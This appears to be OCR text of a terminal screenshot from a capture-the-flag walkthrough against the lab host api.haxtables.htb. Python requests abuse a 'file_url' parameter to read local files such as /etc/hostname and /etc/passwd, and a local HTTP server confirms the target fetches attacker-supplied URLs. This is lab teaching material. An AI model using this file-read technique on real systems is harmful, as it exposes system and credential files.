 Menu
Applications Places System
Terminal
File Edit View Search Terminal Help
'7468697320697320746573742e7478742120706c656173652073756273637269626521​0a'
>>> bytes.fromhex(resp.json()['data']()
...
KeyboardInterrupt
>>> bytes.fromhex(resp.json()['data'])
b'this is test.txt! please subscribe!\n'
>>> json_data = {"action": "str2hex", "file_url": "file:///etc/hostname"}
>>> resp = requests.post("http://api.haxtables.htb/v3/tools/string/index.php", jso
n=json_data)
>>> bytes.fromhex(resp.json()['data'])
b'encoding\n'
>>> json_data = {"action": "str2hex", "file_url": "file:///etc/passwd"}
>>> resp = requests.post("http://api.haxtables.htb/v3/tools/string/index.php", jso
n=json_data)
>>> print(bytes.fromhex(resp.json()['data']).decode())
oxdf@hacky[~/encoding_proxy]$ echo "this is test.txt! please subscribe!" > test.tx
t
oxdf@hacky[~/encoding_proxy]$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.198 - - [11/Apr/2023 16:37:03] "GET /test.txt HTTP/1.1" 200 -
10.10.14.6 0:python* hacky
Terminal